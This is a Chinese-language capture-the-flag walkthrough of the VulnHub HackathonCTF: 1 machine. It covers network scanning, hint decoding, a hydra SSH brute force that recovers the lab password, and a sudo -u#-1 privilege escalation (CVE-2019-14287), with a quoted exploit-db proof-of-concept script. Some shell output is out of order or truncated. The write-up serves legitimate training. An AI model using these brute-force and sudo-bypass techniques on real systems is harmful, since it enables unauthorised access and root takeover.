靶机描述
靶机地址:https://www.vulnhub.com/entry/hackathonctf-1,591/
Description
N/A
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.2
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ HackathonCTF: 1 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.9.1 08:00:27:04:a0:60 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.2 08:00:27:d1:8f:8e PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.976 seconds (129.55 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ HackathonCTF: 1 nmap -A -sV -T4 -p- 192.168.9.2
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-26 09:43 CST
Nmap scan report for bogon (192.168.9.2)
Host is up (0.00061s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
23/tcp open telnet Linux telnetd
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 3 disallowed entries
|_/ctf /ftc /sudo
|_http-title: 404 Not Found
|_http-server-header: Apache/2.4.7 (Ubuntu)
7223/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 48:98:fc:58:02:9a:73:0b:c8:9a:18:53:00:f3:69:c7 (DSA)
| 2048 71:8f:f7:f7:23:7f:e6:73:f4:2b:a9:51:de:8f:d1:8d (RSA)
| 256 93:62:fe:09:7c:50:8a:1d:19:2f:4d:95:0f:fa:2c:34 (ECDSA)
|_ 256 48:6e:82:29:06:a9:77:5f:08:f2:34:df:60:06:a2:cc (ED25519)
MAC Address: 08:00:27:D1:8F:8E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms bogon (192.168.9.2)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.80 seconds
开放了21,23,80,7223端口
发现80端口有robots.txt
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.2/
访问:http://192.168.9.2/robots.txt

得到三个目录,以及base64加密后的字符串
user-agent: *
Disallow: /ctf
user-agent: *
Disallow: /ftc
user-agent: *
Disallow: /sudo
c3NoLWJydXRlZm9yY2Utc3Vkb2l0Cg==
字符串解密得到一文件名
⬢ HackathonCTF: 1 echo c3NoLWJydXRlZm9yY2Utc3Vkb2l0Cg== | base64 -d
ssh-bruteforce-sudoit
依次访问三个目录:http://192.168.9.2/ctf,http://192.168.9.2/ftc,http://192.168.9.2/sudo
均报错 404 Not Found,是不是漏了什么
扫描一下目录看看:dirsearch -u http://192.168.9.2
⬢ HackathonCTF: 1 dirsearch -u http://192.168.9.2
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.2/_22-04-26_09-55-37.txt
Error Log: /root/.dirsearch/logs/errors-22-04-26_09-55-37.log
Target: http://192.168.9.2/
[09:55:37] Starting:
[09:55:39] 403 - 289B - /.ht_wsr.txt
[09:55:39] 403 - 292B - /.htaccess.bak1
[09:55:39] 403 - 293B - /.htaccess_extra
[09:55:39] 403 - 294B - /.htaccess.sample
[09:55:39] 403 - 292B - /.htaccess.save
[09:55:39] 403 - 292B - /.htaccess_orig
[09:55:39] 403 - 290B - /.htaccess_sc
[09:55:39] 403 - 292B - /.htaccess.orig
[09:55:39] 403 - 290B - /.htaccessOLD
[09:55:39] 403 - 290B - /.htaccessBAK
[09:55:39] 403 - 282B - /.htm
[09:55:39] 403 - 291B - /.htaccessOLD2
[09:55:39] 403 - 283B - /.html
[09:55:39] 403 - 289B - /.httr-oauth
[09:55:39] 403 - 292B - /.htpasswd_test
[09:55:39] 403 - 288B - /.htpasswds
[09:56:03] 200 - 227B - /index.html
[09:56:15] 200 - 139B - /robots.txt
[09:56:16] 403 - 292B - /server-status/
[09:56:16] 403 - 291B - /server-status
Task Completed
看到结果,瞬间想到了什么
依次访问:http://192.168.9.2/ctf.html,http://192.168.9.2/ftc.html,http://192.168.9.2/sudo.html
发现都有页面了,查看一下源码
view-source:http://192.168.9.2/ftc.html
<html>
<body>
<h1>what are you looking for??????</h1>
</body>
</html>
这个界面,似乎是ASCII编码,利用脚本转换一下
s = "#117#115#101#32#114#111#99#107#121#111#117#46#116#120#116"
s1 = s.split('#')//用split方法将字符串以
s1.pop(0)//删除掉第一个元素,因为第一个元素是空的
for i in s1:
print(chr(int(i)),end="")//end="" 为了不换行
运行后得到use rockyou.txt#
这个名字好像是kali自带的那个字典,貌似提示爆破要用这个字典
view-source:http://192.168.9.2/sudo.html
<html>
<body style="background-color:#000000">
<h1 style="color: #f5f5f5 ; font-size: 100px ; text-align: center;">Just Sudo It..</h1>
<h1 style="color: #616161; text-align: center;">From the little spark may burst a mighty flame.</h1>
</body>
#uname : test
</html>
这个提示好像是用户名为test
没有其他信息了
2.3漏洞利用
2.3.1 ssh爆破
根据字典跟用户名,爆破一下ssh
hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.2:7223 -f
⬢ HackathonCTF: 1 hydra -l test -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.2:7223 -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-26 11:58:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.9.2:7223/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[7223][ssh] host: 192.168.9.2 login: test password: jordan23
[STATUS] attack finished for 192.168.9.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-26 12:01:31
成功拿到用户密码为test | jordan23
尝试登录
⬢ HackathonCTF: 1 ssh test@192.168.9.2 -p 7223
The authenticity of host '[192.168.9.2]:7223 ([192.168.9.2]:7223)' can't be established.
ED25519 key fingerprint is SHA256:5rYzvIM74WtDvpXcOoCL+yip49t4lsCLAPqvXFn61PM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.9.2]:7223' (ED25519) to the list of known hosts.
test@192.168.9.2's password:
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
* Documentation: https://help.ubuntu.com/
Last login: Mon Oct 26 23:54:45 2020
test@ctf:~$
成功登录
2.4权限提升
2.4.1 信息收集
查看一下.bash_history
root@ctf:/home# cd test
root@ctf:~# ls -al
total 28
drwxr-xr-x 3 test test 4096 Sep 24 2020 .
drwxr-xr-x 4 root root 4096 Sep 23 2020 ..
-rw------- 1 test test 1145 Oct 27 2020 .bash_history
-rw-r--r-- 1 test test 220 Sep 23 2020 .bash_logout
-rw-r--r-- 1 test test 3637 Sep 23 2020 .bashrc
drwx------ 2 test test 4096 Sep 23 2020 .cache
-rw-r--r-- 1 test test 675 Sep 23 2020 .profile
root@ctf:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ctf:~# ls
root@ctf:~# cd /home
root@ctf:/home# ls
ctf test
root@ctf:/home# cd test
root@ctf:~# ls
root@ctf:~# ls -al
total 28
drwxr-xr-x 3 test test 4096 Sep 24 2020 .
drwxr-xr-x 4 root root 4096 Sep 23 2020 ..
-rw------- 1 test test 1145 Oct 27 2020 .bash_history
-rw-r--r-- 1 test test 220 Sep 23 2020 .bash_logout
-rw-r--r-- 1 test test 3637 Sep 23 2020 .bashrc
drwx------ 2 test test 4096 Sep 23 2020 .cache
-rw-r--r-- 1 test test 675 Sep 23 2020 .profile
root@ctf:~# cat .bash_history
exit
sudo -i
apt-get update
sudo apt-get update
exit
logout
exit
ls
cd /home
ls
cd Desktop
ls
cd ..
pwd
cd home
ls
cd ctf
ls
cd ~
cd /etc
ls
sudo nano rc.local
cd ..
ls
cd bin
ls
cd ..
ls
cd dev
ls
cd ..
ls
cd root
cd lib
ls
cd ..
cd home
ls
cd test
mkdir ctf.conf
ls
rm ctf.conf/
rm -f ctf.conf/
rm -r ctf.conf/
ls
cd home'
cd home
ls
cd ..
ls
mkdir ctf.conf
mkdir ctf_conf
mkdir somu
logout
cd ..
ls
cd test/
ls
cd ctf.conf/
logout
cd ..
cd test/
ls
cd ctf.conf/
ls
logout
ls
cd ..
ls
cd test/
ls
cd /root
ls
cd ..
ls
cd media/
ls
cd floppy
ls
cd media/
ls
cd imp/
ls
nano pass.txt
logout
ls
cd /home/
ls
cd ..
ls
cd media/
ls
cd floppy
ls
cd media/
ls
cd imp/
ls
cat pass.txt
nano pass.txt
clAR
CLEAR
clear
cd./
cd :/
cd /
ls
sudo poweroff -f
poweroff
sudo -i
cd /
ls
cd var
ls
cd /media
ls
cd floppy
ls
cd media/
ls
cd imp/
ls
cd ..
cd /run
ls
cd /
ls
locate ctf.zip
cd bin/
ls
cd /
ls
cd dev/
ls
cd /
ls
cd lib
ls
cd /
ls
cd etc
ls
cd /
ls
sudo -i
logout
cd /
ls
cd var/
la
logout
jordan23
sudo -i
su ctf
uid
uname -r
sudo -v
logout
sudo -u #-1
sudo --u #-1
logout
exit
sudo -i
reboot
sudo -i
sudo -u#-1 /etc
sudo -u#-1 /bin/bash
logout
root@ctf:~#
发现最后运行了sudo -u#-1 /bin/bash,这个命令应该是提权用的
sudo -l 查看一下是否有可以利用的
test@ctf:~$ sudo -l
[sudo] password for test:
Matching Defaults entries for test on ctf:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User test may run the following commands on ctf:
(ALL, !root) ALL
test@ctf:~$
可看到给与的权限为ALL最高权限!好像正就是运行那个命令,尝试一下
test@ctf:~$ sudo -u
root@ctf:~
uid=0(root) gid=0(root) groups=0(root)
root@ctf:~
成功提权,无flag
后来去搜了一下这个命令
是一个CVE:https://www.exploit-db.com/exploits/47502
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
'''
import os
username = input("Enter current username :")
os.system("sudo -l > priv")
os.system("cat priv | grep 'ALL' | cut -d ')' -f 2 > binary")
binary_file = open("binary")
binary= binary_file.read()
print("Lets hope it works")
os.system("sudo -u#-1 "+ binary)
总结
本靶机比较简单,最后的提权值得学习一下
- 信息收集
- ASCII转换
- base64解密
- hydra爆破ssh密码
- sudo提权—
CVE 2019-14287
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)